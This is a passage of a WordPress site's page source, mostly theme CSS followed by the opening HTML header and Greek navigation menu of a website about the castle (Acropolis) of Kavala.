.contact_form_module textarea {
  font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 26px;
    letter-spacing: 0px;
    text-transform: none;}
#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: #37caef;
}
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover {
	color: #37caef;
}
#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a {
  color: inherit;
}
.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(55,202,239);background-color: rgba(55,202,239,1);}
.current-menu-item a {
  color: #37caef;
}

.sb-left #slidebar-menu a:hover,
.sb-left #slidebar-menu .current-menu-item > a {
  color: #37caef !important;
}

.page-title-module-custom .page-title-custom,
h6.portfolio-title-nav{
  font:  300 25px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #000000;
    line-height: 36px;
    letter-spacing: 3px;
    text-transform: uppercase;}
#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}
.breadcrumbs {
  color: #000000;
}
.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
a.custom-share-button, a.custom-share-button:active, a.custom-share-button:hover, a.custom-share-button:visited{
  color: #222222 !important; 
}
.be-button,
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button,
input[type="submit"],
.more-link.style1-button,
.more-link.style2-button,
.more-link.style3-button,
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button, button  {
	font-family: Open Sans;
  font-weight: 400;
}
.more-link.style2-button {
  color: #000000 !important;
  border-color: #000000 !important;
}
.more-link.style2-button:hover {
  border-color: #37caef !important;
  background: #37caef !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-width: px !important;
  border-color:  !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-color:  !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-width: px !important;
  border-color:  !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-color:  !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.post-title ,
.post-date-wrap {
  font:  300 28px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #000000;
    line-height: 42px;
    letter-spacing: 0px;
    text-transform: capitalize;  margin-bottom: 12px;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}
.style3-blog .post-title {
  font:  400 16px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #363c3b;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;}

.post-nav li{
  font:  400 12px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #888888;
    line-height: 18px;
    letter-spacing: 0px;
    text-transform: none;}

.ui-tabs-anchor, 
.accordion .accordion-head,
.skill-wrap .skill_name,
.chart-wrap span,
.animate-number-wrap h6 span,
.woocommerce-tabs .tabs li a,
.be-countdown {
    font-family: Open Sans;
    letter-spacing: 0px;
    font-style: ;
    font-weight: 400;
}

.woocommerce-tabs .tabs li a {
  color: #222222 !important;
}

.ui-tabs-anchor{
  font-size: 13px;
  line-height: 17px;
  text-transform: capitalize;
}

.accordion .accordion-head{
  font-size: 14px;
  line-height: 17px;
  text-transform: capitalize;
}
.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: #37caef !important;
  color: #ffffff !important;
}
.skill-wrap .skill_name{
  font-size: 13px;
  line-height: 17px;
  text-transform: capitalize;
}

.countdown-section {
  font-size: 15px;
  line-height: 30px;
  text-transform: capitalize;
}

.countdown-amount {
  font-size: 55px;
  line-height: 95px;
  text-transform: capitalize;
}

.tweet-slides .tweet-content{
  font-family: Open Sans;
  letter-spacing: 0px;
  font-style: ;
  font-weight: 300;
  text-transform: none;
}

.testimonial_slide .testimonial-content{
  font-family: Open Sans;
  letter-spacing: 0px;
  font-style: italic;
  font-weight: 300;
  text-transform: none;
}
#portfolio-title-nav-wrap{
  padding-top: 40px;
  padding-bottom: 40px;
  border-bottom: 0px none #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #ffffff ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(221,153,51);background-color: rgba(221,153,51,1);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #646464;
}
.header-cart-controls .cart-contents span{
	color: #f5f5f5;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo{
  padding-top: -15px;
  padding-bottom: -15px;
}

.style5 .logo,
.style6 .logo{
  margin-top: -15px;
  margin-bottom: -15px;
}
#footer-wrap {
  padding-top: 70px;  
  padding-bottom: 70px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #f2f5f8;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #7a7a7a;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #f2f5f8; 
  color: #7a7a7a;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #7a7a7a!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #edf0f2; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}
.pricing-table .pricing-feature{
  font-size: -14px;
}

.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}


.alt-color,
li.ui-tabs-active h6 a,
#navigation a:hover,
#header-top-menu a:hover,
#navigation .current-menu-item > a,
#slidebar-menu .current-menu-item > a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
a.custom-like-button.liked,
#slidebar-menu .current-menu-item > a,
.menu-card-item-stared {
    color: #37caef;
}

#navigation a:hover,
#header-top-menu a:hover,
#navigation .current-menu-item > a,
#slidebar-menu .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a{
  color: #37caef;
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: #37caef !important;
  border-color: #37caef !important;
}

#navigation .mega .sub-menu .highlight .sf-with-ul{
 font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #7c7c7c;
    line-height: 51px;
    letter-spacing: ;
    text-transform: uppercase; color: #bbbbbb !important;
 line-height:1.5;
}
#navigation .menu > ul > li.mega > ul > li {
  border-color: #ffffff;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: #37caef !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: #37caef;
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: #37caef !important;
}
.single-page-nav-link.current-section-nav-link {
  background: #37caef !important;
}
.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby{
      font:  300 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #444444;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;      border-color: #eeeeee;
}

.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: #37caef !important;
}

.view-project-link.style2-button:hover {
  background: #37caef !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: #37caef;
}
a.be-button.view-project-link,
.more-link {
  border-color: #37caef; 
}


.portfolio-container .thumb-bg {
  background-color: rgba(55,202,239,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button ,
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button{
	background-color: #37caef;
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button, button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.68);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #000000;
}

.flickity-prev-next-button .arrow{
  fill: #000000;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(72,219,208);background-color: rgba(72,219,208,0.84);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #48dbd0;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #37caef;
}

.flickity-prev-next-button:hover .arrow{
  fill: #37caef;
}



#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: -moz-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: -ms-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: -o-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}


@media only screen and (max-width : 767px ) {

    


    #hero-section h1 , 
    .full-screen-section-wrap h1 {
      font-size: 30px;
      line-height: 40px;
    }
    #hero-section h2,
    .full-screen-section-wrap h2 { 
      font-size: 25px;
      line-height: 35px;
    }
    #hero-section h4,
    .full-screen-section-wrap h4 {
      font-size: 16px;
      line-height: 30px;
    }
    #hero-section h5,
    .full-screen-section-wrap h5 {
      font-size: 16px;
      line-height: 30px;
    }

    }

.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: #37caef !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(55, 202, 239 , 0.3);
  border-right: 7px solid rgba(55, 202, 239 , 0.3);
  border-bottom: 7px solid rgba(55, 202, 239 , 0.3);
  border-left-color: #37caef; 
}

#nprogress .spinner-icon {
  border-top-color: #37caef !important; 
  border-left-color: #37caef !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px #37caef, 0 0 5px #37caef !important;
}
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a {
  color: inherit ;
}
.single-page-version #navigation a:hover,
.single-page-version #navigation .current-section a,
.single-page-version #slidebar-menu .current-section a {
  color: #37caef;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side{
	line-height: 20px;
}
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls, 
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 20px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right {
	line-height: 20px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 165px;
  }
  #navigation-right-side {
    padding-left: 165px;
  }


/*  Optiopn Panel Css */
#header-wrap .be-shortcode{
    margin-bottom: 0px;
}
#header-wrap .be-button-wrap{
    margin: 0px;
}

#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #f2f5f8;
}
a.bbp-forum-title,
#bbpress-forums fieldset.bbp-form label,
.bbp-topic-title a.bbp-topic-permalink {
  font:  400 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 0px;
    text-transform: none; /* font: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  text-transform: inherit; */
}
#bbpress-forums ul.forum-titles li,
#bbpress-forums ul.bbp-replies li.bbp-header {
  font:  400 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 0px;
    text-transform: none;  line-height: inherit;
  letter-spacing: inherit;
  text-transform: uppercase;
  font-size: inherit;
}
#bbpress-forums .topic .bbp-topic-meta a, 
.bbp-forum-freshness a,
.bbp-topic-freshness a,
.bbp-header .bbp-reply-content a,
.bbp-topic-tags a,
.bbp-breadcrumb a,
.bbp-forums-list a {
  color: #222222;
}
#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: #37caef;
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}

/*Event On Plugin*/

.ajde_evcal_calendar .calendar_header p, .eventon_events_list .eventon_list_event .evcal_cblock {
    font-family: Open Sans !important;
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2, .evo_pop_body .evcal_desc span.evcal_desc2 {
  font-family: Open Sans !important;
  font-size: 14px !important;
  text-transform: none;
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle, .evo_pop_body .evcal_desc span.evcal_event_subtitle,
.evcal_evdata_row .evcal_evdata_cell p, #evcal_list .eventon_list_event p.no_events {
  text-transform: none !important;
  font-family: Open Sans !important;
  font-size: inherit !important;
}
#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #f2f5f8 !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #f2f5f8 !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
} </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-3183 _masterslider _msp_version_3.0.4 woocommerce woocommerce-page woocommerce-no-js no-section-scroll top-header none be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page'>	
		
	<div id="main-wrapper">
				<div id="main" class="ajaxable layout-wide" >
			
	<header id="header">
				<div id="header-inner-wrap" class=" style1"  >
										<div id="header-wrap" class=" clearfix" data-default-height="20" data-sticky-height="20">
											<div class="logo">
							<a href="https://www.castle-kavala.gr"><img class="normal-logo" src="https://www.castle-kavala.gr/wp-content/uploads/2015/10/logo.jpg" alt="Acropolis of Kavala" /><img class="sticky-logo" src="https://www.castle-kavala.gr/wp-content/uploads/2015/10/logo.jpg" alt="Acropolis of Kavala" /></a>						</div>
												<div id="header-controls-right">
							<div class="mobile-nav-controller-wrap">
								<!-- <div class="menu-controls mobile-nav-controller"><div class="font-icon custom-font-icon"><span class="menu-icon menu-icon-first"></span><span class="menu-icon menu-icon-second"></span><span class="menu-icon menu-icon-third"></span></div></div> -->
								<div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"><span class="be-mobile-menu-icon"></span></div>
							</div>
											<div class="header-code-widgets">				</div>						</div>						<!-- if (((basename($be_themes_data['opt-header-style'], '.png') != 'style2' ) && (basename($be_themes_data['opt-header-style'], '.png') != 'style4' ) && (basename($be_themes_data['opt-header-style'], '.png') != 'style6' ) && (basename($be_themes_data['opt-header-style'], '.png') != 'style5' )) || (isset($be_themes_data['top-menu-style']) && !empty($be_themes_data['top-menu-style']) && $be_themes_data['top-menu-style'] == 'menu-animate-fall')) {?> -->
							<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix none"><li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2876"><a href="https://www.castle-kavala.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4445"><a>To Φρουριο</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://www.castle-kavala.gr/about/">Σύντομη Περιγραφή</a></li>
